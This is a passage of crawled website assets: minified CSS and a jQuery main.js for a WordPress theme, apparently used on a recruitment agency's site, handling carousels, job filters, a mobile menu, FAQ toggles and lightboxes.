input.has-white-background-color[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus.disabled,.btn.btn-white:active:disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:disabled,.btn.btn-white:active.disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:active.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active.disabled{color:#000;background-color:#e6e6e6;border-color:#e6e6e6}.btn.btn-lg,.btn-group-lg>.btn,.rte .wp-block-buttons .btn-group-lg>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-lg>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-lg>input[type=submit],.rte .wp-block-buttons .btn-lg.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input.btn-lg[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-lg[type=submit]{padding:18px 60px;font-size:18px}.btn.btn-sm,.btn-group-sm>.btn,.rte .wp-block-buttons .btn-group-sm>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-sm>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-sm>input[type=submit],.rte .wp-block-buttons .btn-sm.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input.btn-sm[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-sm[type=submit]{padding:6px 15px;font-size:14px}.btn.btn-link:after,.rte .wp-block-buttons .btn-link.wp-block-button__link:after,.rte .wp-block-buttons .wpcf7 form input.btn-link[type=submit]:after,.wpcf7 form .rte .wp-block-buttons input.btn-link[type=submit]:after{content:"";display:block;margin-top:4px;height:1px;width:1px;opacity:0;background-color:#429cdd;transition:all 0.2s ease-in-out}.btn.btn-link:hover:after,.rte .wp-block-buttons .btn-link.wp-block-button__link:hover:after,.rte .wp-block-buttons .wpcf7 form input.btn-link[type=submit]:hover:after,.wpcf7 form .rte .wp-block-buttons input.btn-link[type=submit]:hover:after,.btn.btn-link:focus:after,.rte .wp-block-buttons .btn-link.wp-block-button__link:focus:after,.rte .wp-block-buttons .wpcf7 form input.btn-link[type=submit]:focus:after,.wpcf7 form .rte .wp-block-buttons input.btn-link[type=submit]:focus:after,.btn.btn-link:active:after,.rte .wp-block-buttons .btn-link.wp-block-button__link:active:after,.rte .wp-block-buttons .wpcf7 form input.btn-link[type=submit]:active:after,.wpcf7 form .rte .wp-block-buttons input.btn-link[type=submit]:active:after{width:100%;opacity:1}select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:white;background-image:url("../img/arrow-down.svg");background-size:10px;background-position:top 50% right 15px;background-repeat:no-repeat;padding-right:45px}a[data-toggle-mobile-menu],button[data-toggle-mobile-menu]{padding:0;margin:0;border:none;background:none;display:flex;align-items:center;justify-content:center;height:40px;width:40px}a[data-toggle-mobile-menu] svg,button[data-toggle-mobile-menu] svg{height:32px;width:32px}button[data-toggle-mobile-menu] svg{fill:#0f1f67}.odin-logo img{width:210px;height:53px}header#site-header{height:85px;background-color:white;position:fixed;top:0;left:0;right:0;z-index:101;box-shadow:0 3px 5px rgba(0,0,0,0.05)}header#site-header .menu-wrapper .menu>ul{display:flex;align-items:center;justify-content:space-between;width:100%}header#site-header .menu-wrapper .menu>ul>li>a{color:#575959;padding:10px 30px;transition:color .2s ease-in-out;letter-spacing:1px;text-transform:uppercase;font-size:13px}header#site-header .menu-wrapper .menu>ul>li>a:after{content:"";display:block;margin-top:4px;height:1px;width:1px;opacity:0;background-color:#429cdd;transition:all 0.2s ease-in-out}header#site-header .menu-wrapper .menu>ul>li>ul{position:absolute;z-index:99;background-color:white;min-width:220px;white-space:nowrap;display:block;padding:10px 0;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15);opacity:0;visibility:hidden;transition:all .2s ease-in-out}header#site-header .menu-wrapper .menu>ul>li>ul>li>a{padding:5px 30px;color:#575959;font-size:13px;transition:all 0.2s ease-in-out}header#site-header .menu-wrapper .menu>ul>li>ul>li.current-menu-item>a,header#site-header .menu-wrapper .menu>ul>li>ul>li:hover>a{color:#429cdd}header#site-header .menu-wrapper .menu>ul>li.current-menu-item>a,header#site-header .menu-wrapper .menu>ul>li:hover>a{color:#575959}header#site-header .menu-wrapper .menu>ul>li.current-menu-item>a:after,header#site-header .menu-wrapper .menu>ul>li:hover>a:after{width:100%;opacity:1}header#site-header .menu-wrapper .menu>ul>li:hover>ul{opacity:1;visibility:visible}header#site-header .menu{display:none}@media (min-width: 992px){header#site-header .menu{display:flex}}.front-page-banner,.odin-slideshow,.odin-page-banner{padding-top:85px}main#main-content{padding:30px 0}@media (min-width: 768px){main#main-content{padding:50px 0}}@media (min-width: 992px){main#main-content{padding:80px 0}}section.section{position:relative}section.section .section-label{display:none;position:absolute;top:5rem;left:30px;transform:rotate(-90deg) translate(-100%, 0);transform-origin:top left;font-size:12px;letter-spacing:1.5px;color:#0f1f67;text-transform:uppercase}section.section .section-label:before{content:"";display:inline-block;vertical-align:4px;margin-right:15px;width:26px;height:2px;background-color:#429cdd}@media (min-width: 1200px){section.section .section-label{display:block}}section.front-page-clients{background-repeat:no-repeat;background-image:url("../img/banner-bg-flip.png"),linear-gradient(90deg, #04155e 0%, #0b0d24 100%);background-position:right top;background-blend-mode:color-dodge}section.front-page-clients .section-label{color:rgba(255,255,255,0.6)}section.front-page-clients .container{margin-bottom:120px}section.front-page-clients .box{border-bottom:solid 3px #429cdd}section.front-page-clients .box .box-title{font-weight:600;color:#575959;font-size:16px;text-transform:uppercase;letter-spacing:1px;transition:all 0.2s ease-in-out}section.front-page-clients .box .box-link{text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-family:"Mukta",sans-serif;font-weight:600}section.front-page-clients .box .box-link i{vertical-align:-2px}section.front-page-clients .box:hover .box-title{transform:translateY(-5px)}section.front-page-sectors .box{background-color:white;transition:all 0.2s ease-in-out;box-shadow:0px 0px 40px 0px rgba(0,0,0,0.08)}section.front-page-sectors .box:after{content:"";display:block;height:2px;width:1px;opacity:0;background-color:#429cdd;transition:all 0.2s ease-in-out;position:absolute;bottom:0;left:0}section.front-page-sectors .box .box-title{text-transform:uppercase;font-size:16px;letter-spacing:0.5px;font-weight:600;font-family:"Mukta",sans-serif;color:#575959;position:relative}section.front-page-sectors .box .box-title i{font-size:26px;color:#429cdd;margin-right:15px}section.front-page-sectors .box .box-title span{display:block;position:relative;padding-left:15px}section.front-page-sectors .box .box-title span:before{content:"";position:absolute;top:0;left:0;bottom:0;width:1px;background-color:#575959}section.front-page-sectors .box:hover:after{width:100%;opacity:1}section.front-page-jobs{background-repeat:no-repeat;background-image:url("../img/banner-bg.png"),linear-gradient(90deg, #04155e 0%, #0b0d24 100%);background-position:left top;background-blend-mode:color-dodge}section.front-page-jobs .section-label{color:rgba(255,255,255,0.6)}section.front-page-jobs .container{margin-bottom:120px}section.front-page-testimonials .slider{padding-bottom:30px !important}section.front-page-testimonials .slick-prev,section.front-page-testimonials .slick-next{color:#429cdd;top:100%;transform:none;width:80px}section.front-page-testimonials .slick-prev svg,section.front-page-testimonials .slick-next svg{height:40px}section.front-page-testimonials .slick-prev{left:50%;transform:translate(-100%, 0)}section.front-page-testimonials .slick-next{right:50%;transform:translate(100%, 0)}section.front-page-logos{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.08)}section.front-page-logos .slider{padding-left:50px !important;padding-right:50px !important}section.front-page-logos .slick-track,section.front-page-logos .slick-list{display:flex;align-items:center}section.front-page-logos .slick-prev,section.front-page-logos .slick-next{color:#429cdd;width:50px}section.front-page-logos .slick-prev svg,section.front-page-logos .slick-next svg{height:40px}section.front-page-logos .slick-prev{left:0}section.front-page-logos .slick-next{right:0}section.front-page-logos img{transition:all 0.2s ease-in-out;filter:grayscale(1);opacity:0.5}section.front-page-logos img:hover{filter:grayscale(0);opacity:1}.widget{border-radius:4px;overflow:hidden;position:relative;border:solid 1px #e4e6ed}.widget .widget-title{position:relative;padding:30px 30px 0;text-align:center;margin:0;font-weight:500}.widget .widget-body{position:relative;text-align:center}.widget .widget-body ul{padding:25px 0}.widget .widget-body ul li a{color:#575959;font-size:14px;letter-spacing:0.5px;text-transform:uppercase;font-size:14px;text-decoration:none;display:inline-block;padding:10px 30px;font-weight:500}.widget .widget-body ul li a:after{content:"";display:block;height:2px;width:1px;opacity:0;background-color:#429cdd;transition:all 0.2s ease-in-out}.widget .widget-body ul li a:hover:after{width:100%;opacity:1}.widget.widget-contact{border:none;background-repeat:no-repeat;background-image:url("../img/banner-bg.png"),linear-gradient(90deg, #04155e 0%, #0b0d24 100%);background-position:left top;background-blend-mode:color-dodge}.widget.widget-contact .widget-body{padding:30px}.wave{width:100%;position:absolute;z-index:2;bottom:0;left:0;right:0;height:120px;background-image:url("../img/wave.png");background-repeat:repeat-x;background-position:top}.odin-slideshow{position:relative;background:linear-gradient(0deg, #000 0%, #0f1f67 100%)}.odin-slideshow .odin-slideshow-container{position:relative;z-index:1}.odin-slideshow .slick-slider .slick-dots{bottom:25px}.odin-slideshow .odin-slideshow-slide{position:relative;background-position:center;background-repeat:no-repeat;background-size:cover}.odin-slideshow .odin-slideshow-slide .odin-slideshow-content{transform:translateY(-75px);position:relative;z-index:20}.odin-slideshow .odin-slideshow-slide .odin-slideshow-content .container .row{min-height:500px}@media (min-width: 992px){.odin-slideshow .odin-slideshow-slide .odin-slideshow-content .container .row{min-height:550px}}@media (min-width: 1200px){.odin-slideshow .odin-slideshow-slide .odin-slideshow-content .container .row{min-height:650px}}.odin-slideshow .odin-slideshow-content-wrapper:before{content:"";position:absolute;z-index:2;top:0;left:0;right:0;bottom:0;background:linear-gradient(0deg, #000 0%, rgba(0,0,0,0.8) 30%, #0f1f67 100%)}.odin-slideshow .odin-slideshow-content-wrapper .banner-content-main{position:relative;z-index:3}.odin-slideshow .odin-slideshow-content-wrapper .banner-content-main .banner-title{font-weight:600;line-height:1.3;font-size:24px}@media (min-width: 768px){.odin-slideshow .odin-slideshow-content-wrapper .banner-content-main .banner-title{font-size:28px}}@media (min-width: 1200px){.odin-slideshow .odin-slideshow-content-wrapper .banner-content-main .banner-title{font-size:34px}}.odin-slideshow .odin-slideshow-content-wrapper .banner-video-wrapper{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-color:black;overflow:hidden}.odin-slideshow .odin-slideshow-content-wrapper .banner-video-wrapper .banner-video{z-index:1;position:relative;padding-bottom:56.25%;height:0}@media screen and (max-width: 577px){.odin-slideshow .odin-slideshow-content-wrapper .banner-video-wrapper .banner-video{padding-bottom:80vh}}.odin-slideshow .odin-slideshow-content-wrapper .banner-video-wrapper .banner-video iframe{position:absolute;top:0;left:0;width:100%;height:100%;top:50%;transform:translate(0, -75%)}@media screen and (max-width: 577px){.odin-slideshow .odin-slideshow-content-wrapper .banner-video-wrapper .banner-video iframe{height:80vh;width:300%;max-width:none;margin-left:-100%;transform:none;top:0}}.odin-page-banner{position:relative;background-repeat:no-repeat;background-image:url("../img/banner-bg.png"),linear-gradient(90deg, #04155e 0%, #0b0d24 100%);background-position:left top;background-blend-mode:color-dodge}.odin-page-banner .container{padding-top:60px;padding-bottom:200px;position:relative;z-index:10}.odin-page-banner .odin-breadcrumbs{color:rgba(255,255,255,0.6);margin-bottom:10px;text-transform:uppercase;font-size:12px;letter-spacing:1px}.odin-page-banner .odin-breadcrumbs a{color:rgba(255,255,255,0.8);text-decoration:none}.job-meta span:after{content:", "}.job-meta span:last-of-type:after{content:""}.single-job-meta{margin-bottom:30px}@media (min-width: 768px){.single-job-meta{margin-bottom:40px}}.single-job-meta i{vertical-align:-2px;margin-right:15px}.single-job-meta span+span:before{content:"|";margin:0 5px}#footer-contact{background:linear-gradient(90deg, #04155e 0%, #0b0d24 100%)}#footer-contact .section-label{color:rgba(255,255,255,0.6)}footer#site-footer #footer-main .odin-social li a{color:#429cdd;transition:all 0.2s ease-in-out}footer#site-footer #footer-main .odin-social li a:hover{color:#0f1f67}footer#site-footer #footer-final{font-size:12px}@media (min-width: 992px){footer#site-footer #footer-final .menu ul{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:100%}footer#site-footer #footer-final .menu ul li{margin:0 5px}footer#site-footer #footer-final .menu ul li a{color:#575959;transition:all 0.2s ease-in-out}footer#site-footer #footer-final .menu ul li a:hover{color:#429cdd}}.post-type-archive-job #page-wrapper{background-color:#f3f4f7}.post-type-archive-job #page-wrapper .wave{background-image:url("../img/wave-light.png")}.sidebar-jobs{margin-bottom:30px;display:none}@media screen and (min-width: 992px){.sidebar-jobs{display:block !important;padding-right:40px;margin-bottom:0}}.sidebar-jobs .clear-filters{margin-bottom:15px}@media screen and (min-width: 768px){.sidebar-jobs .clear-filters{margin-bottom:30px}}.sidebar-jobs .clear-filters:after{display:none}.sidebar-jobs .job-search{margin-bottom:15px}@media screen and (min-width: 768px){.sidebar-jobs .job-search{margin-bottom:30px}}.sidebar-jobs .job-search .search-form{position:relative}.sidebar-jobs .job-search .search-form .search-submit{position:absolute;right:0;cursor:pointer;top:50%;transform:translate(0, -50%);border-radius:0 8px 8px 0;border:none;background-color:transparent;margin:0;height:50px;width:50px;line-height:50px;text-align:center;transition:all 0.2s ease-in-out}.sidebar-jobs .job-search .search-form .search-submit i{color:#429cdd}.sidebar-jobs .job-search .search-form .search-submit:hover,.sidebar-jobs .job-search .search-form .search-submit:active,.sidebar-jobs .job-search .search-form .search-submit:focus{background-color:#429cdd;color:white}.sidebar-jobs .job-search .search-form .search-submit:hover i,.sidebar-jobs .job-search .search-form .search-submit:active i,.sidebar-jobs .job-search .search-form .search-submit:focus i{color:white}.sidebar-jobs .job-search .search-form .form-control{margin-bottom:0;height:50px;line-height:50px;padding:0 65px 0 20px}.sidebar-jobs .filter-categories,.sidebar-jobs .filter-locations,.sidebar-jobs .filter-types,.sidebar-jobs .filter-salary{border-top:solid 1px #dbdcdf}.sidebar-jobs .filter-categories .expand-title,.sidebar-jobs .filter-locations .expand-title,.sidebar-jobs .filter-types .expand-title,.sidebar-jobs .filter-salary .expand-title{font-weight:600;font-size:14px;cursor:pointer;text-transform:uppercase;color:#575959;letter-spacing:1px;overflow:hidden;padding:15px 40px 15px 0;margin:0;position:relative}.sidebar-jobs .filter-categories .expand-title i,.sidebar-jobs .filter-locations .expand-title i,.sidebar-jobs .filter-types .expand-title i,.sidebar-jobs .filter-salary .expand-title i{position:absolute;right:0;top:50%;transform:translate(0, -50%) rotate(0deg);color:#429cdd;transition:all 0.2s ease-in-out}.sidebar-jobs .filter-categories .expand-title i.rotate,.sidebar-jobs .filter-locations .expand-title i.rotate,.sidebar-jobs .filter-types .expand-title i.rotate,.sidebar-jobs .filter-salary .expand-title i.rotate{transform:translate(0, -50%) rotate(180deg)}.sidebar-jobs .filter-categories .expand-title:hover i,.sidebar-jobs .filter-locations .expand-title:hover i,.sidebar-jobs .filter-types .expand-title:hover i,.sidebar-jobs .filter-salary .expand-title:hover i{color:#429cdd}.sidebar-jobs .filter-categories .expand-content,.sidebar-jobs .filter-locations .expand-content,.sidebar-jobs .filter-types .expand-content,.sidebar-jobs .filter-salary .expand-content{display:none;margin-bottom:15px}@media screen and (min-width: 768px){.sidebar-jobs .filter-categories .expand-content,.sidebar-jobs .filter-locations .expand-content,.sidebar-jobs .filter-types .expand-content,.sidebar-jobs .filter-salary .expand-content{margin-bottom:30px}}.sidebar-jobs .filter-categories .expand-content.open,.sidebar-jobs .filter-locations .expand-content.open,.sidebar-jobs .filter-types .expand-content.open,.sidebar-jobs .filter-salary .expand-content.open{display:block}.sidebar-jobs .filter-categories ul,.sidebar-jobs .filter-locations ul,.sidebar-jobs .filter-types ul,.sidebar-jobs .filter-salary ul{margin:0}.sidebar-jobs .filter-categories ul li,.sidebar-jobs .filter-locations ul li,.sidebar-jobs .filter-types ul li,.sidebar-jobs .filter-salary ul li{margin-bottom:5px}.sidebar-jobs .filter-categories ul li a,.sidebar-jobs .filter-locations ul li a,.sidebar-jobs .filter-types ul li a,.sidebar-jobs .filter-salary ul li a{text-decoration:none;display:block;color:#575959;font-family:"Inter",sans-serif;font-size:14px;line-height:24px;font-weight:600;transition:all 0.2s ease-in-out}.sidebar-jobs .filter-categories ul li a:hover,.sidebar-jobs .filter-locations ul li a:hover,.sidebar-jobs .filter-types ul li a:hover,.sidebar-jobs .filter-salary ul li a:hover{color:#429cdd}.sidebar-jobs .filter-categories ul li:last-of-type,.sidebar-jobs .filter-locations ul li:last-of-type,.sidebar-jobs .filter-types ul li:last-of-type,.sidebar-jobs .filter-salary ul li:last-of-type{margin-bottom:0}.sidebar-jobs .filter-categories ul li a,.sidebar-jobs .filter-locations ul li a,.sidebar-jobs .filter-types ul li a,.sidebar-jobs .filter-salary ul li a{position:relative;padding-right:15px}.sidebar-jobs .filter-categories ul li.active,.sidebar-jobs .filter-locations ul li.active,.sidebar-jobs .filter-types ul li.active,.sidebar-jobs .filter-salary ul li.active{color:red}.sidebar-jobs .filter-categories{border-top:none;margin-bottom:15px}@media screen and (min-width: 768px){.sidebar-jobs .filter-categories{margin-bottom:30px}}.sidebar-jobs .filter-categories ul{margin:0}.sidebar-jobs .filter-categories ul li{margin-bottom:15px;position:relative}.sidebar-jobs .filter-categories ul li:last-of-type{margin-bottom:0}.sidebar-jobs .filter-categories ul li a{position:relative;padding-left:30px}.sidebar-jobs .filter-categories ul li a i{width:30px;font-size:18px;color:#429cdd;vertical-align:middle;position:absolute;left:0}.card{width:100%;position:relative;margin-bottom:15px}@media (min-width: 768px){.card{margin-bottom:30px}}.card.card-cover{border:none;background-color:white;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15)}.card.card-cover h4,.card.card-cover .h4{position:absolute;top:50%;transform:translateY(-50%);font-size:20px;left:0;right:0;text-align:center;color:#0f1f67;opacity:1;transition:all 0.2s ease-in-out}.card.card-cover img{display:block;width:100%;height:100%;object-fit:cover;opacity:0;transition:all 0.2s ease-in-out}.card.card-cover:hover.has-image h4,.card.card-cover:hover.has-image .h4{opacity:0}.card.card-cover:hover h4,.card.card-cover:hover .h4{color:#429cdd}.card.card-cover:hover img{opacity:1}.card.card-job{border:none;box-shadow:0px 0px 15px 0px rgba(0,0,0,0.04);font-size:16px}.card.card-job .job-category i{color:#429cdd;font-size:26px;line-height:26px;margin-right:15px;align-self:center}.card.card-job .job-category .category-title{text-transform:uppercase;font-size:14px;letter-spacing:0.5px;line-height:20px;font-weight:600;position:relative;display:block;padding-left:15px;font-family:"Mukta",sans-serif}.card.card-job .job-category .category-title:before{content:"";position:absolute;top:0;left:0;bottom:0;width:1px;background-color:#575959}.card.card-job .job-title{color:#575959;font-weight:600;font-size:18px}.is-ie .flex-1{flex:auto}.is-ie .slick-list,.is-ie .slick-track{display:block}.is-ie .fa-svg{max-width:20px;display:inline-block;vertical-align:middle}.is-ie .card{display:block}.is-ie .row>*{padding-left:15px;padding-right:15px}#wpadminbar{bottom:0;top:auto}@media screen and (max-width: 800px){#wpadminbar{display:none}}#wpadminbar .menupop .ab-sub-wrapper,#wpadminbar .shortlink-input{bottom:100%;top:auto}


--- FILE ---
content_type: application/javascript
request_url: https://www.prsresourcing.com/wp-content/themes/odin/assets/js/main.js?ver=1.0
body_size: 3881
content:
jQuery(document).ready(function($){

	var slickPrev = '<button type="button" class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M11.56 5.56L10.5 4.5 6 9l4.5 4.5 1.06-1.06L8.12 9z"/></svg><span class="visually-hidden">Prev</span></button>';
	var slickNext = '<button type="button" class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M7.5 4.5L6.44 5.56 9.88 9l-3.44 3.44L7.5 13.5 12 9z"/></svg><span class="visually-hidden">Next</span></button>';

	///////////////
	// SLIDESHOW //
	///////////////
	if ( $('.odin-slideshow .odin-slideshow-slide').length > 1 ) {
		$('.odin-slideshow .odin-slideshow-container').slick({
			dots: true,
			prevArrow: slickPrev,
			nextArrow: slickNext,
		});
	}
	if ( $('.front-page-testimonials .slider').length > 0 ) {
		$('.front-page-testimonials .slider').slick({
			dots: false,
			prevArrow: slickPrev,
			nextArrow: slickNext,
			autoplay: true,
			autoplaySpeed: 6000,
			pauseOnHover: true,
		});
	}
	if ( $('.front-page-logos .slider').length > 0 ) {
		$('.front-page-logos .slider').slick({
			dots: false,
			prevArrow: slickPrev,
			nextArrow: slickNext,
			slidesToShow: 5,
			slidesToScroll: 1,
			autoplay: true,
			autoplaySpeed: 4000,
			responsive: [
				{
					breakpoint: 1200,
					settings: {
						slidesToShow: 4,
						slidesToScroll: 4,
					}
				},
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3,
					}
				},
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				},
				{
					breakpoint: 577,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
			]
		});
	}

	// Jobs
	$(document).on('click', '.expand-title', function(){
		$(this).next('.expand-content').slideToggle(250);
		$(this).find('i').toggleClass('rotate');
	});
	$(document).on('click', '.filter-jobs', function(e){
		e.preventDefault();
		$(this).next('.sidebar-jobs').slideToggle(250);
		$(this).find('i').toggleClass('ri-add-line').toggleClass('ri-subtract-line');
	});

	/////////////////
	// MOBILE MENU //
	/////////////////
	$('body').on('click', '[data-toggle-mobile-menu], .menu-mobile-overlay', function(e){
		e.preventDefault();
		$(document).trigger('odin.mobile_menu');
	});

	$(document).on('odin.mobile_menu', function(){
		$('body').toggleClass('offcanvas-open');

		if ( $('body').hasClass('offcanvas-open') ) {
			$('#menu-mobile').addClass('active');
			$('.menu-mobile-overlay').addClass('active');
		} else {
			$('#menu-mobile').removeClass('active');
			$('.menu-mobile-overlay').removeClass('active');
		}
	});


	$('.animate-left').attr('uk-scrollspy', 'cls: uk-animation-slide-left');
	$('.animate-right').attr('uk-scrollspy', 'cls: uk-animation-slide-right');
	$('.animate-top').attr('uk-scrollspy', 'cls: uk-animation-slide-top');
	$('.animate-bottom').attr('uk-scrollspy', 'cls: uk-animation-slide-bottom');

	//////////
	// FAQS //
	//////////
	$('body').on('click', '[data-odin-faq-show], [data-odin-faq-hide]', function(e){
		e.preventDefault();
		var elm = $(this).parents('.odin-faq-item');
		if ( elm.hasClass('shown') ) {
			elm.removeClass('shown').find('.odin-faq-content').slideUp();
			elm.find('[data-odin-faq-show]').css({ 'display': 'block' });
			elm.find('[data-odin-faq-hide]').hide();
		} else {
			elm.addClass('shown').find('.odin-faq-content').slideDown();
			elm.find('[data-odin-faq-show]').hide();
			elm.find('[data-odin-faq-hide]').css({ 'display': 'block' });
		}
	});

	var maxHeight = 0;
	$('.card-job .job-category').each(function(){
		if ($(this).height() > maxHeight) {
			maxHeight = $(this).height();
		}
	});
	$('.card-job .job-category').height(maxHeight);

	////////////////
	// LIGHTBOXES //
	////////////////
	$('.wp-block-gallery li a').attr('data-fancybox', 'gallery');
	$('.woocommerce-product-gallery__image a').attr('data-fancybox', 'gallery');
	$('[data-fancybox="gallery"]').fancybox();

	//////////////
	// CHECK IE //
	//////////////
	if (window.document.documentMode) {
		$('body').addClass('is-ie');
	}

});